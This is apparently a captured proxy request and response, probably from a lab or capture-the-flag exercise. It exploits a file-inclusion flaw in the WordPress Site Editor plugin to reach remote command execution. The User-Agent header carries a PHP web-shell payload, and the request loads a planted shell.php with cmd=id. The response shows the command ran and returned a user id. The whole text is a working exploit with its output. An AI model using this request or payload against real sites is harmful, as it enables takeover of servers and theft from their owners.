 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?
ajax_path=/run/redis/shell.php&cmd=id HTTP/1.1
2 Host: 192.168.232.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 <?php
system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Jun 2025 14:09:56 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 122
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>
uid=1000(alice) gid=1000(alice) groups=1000(alice)
13 </pre>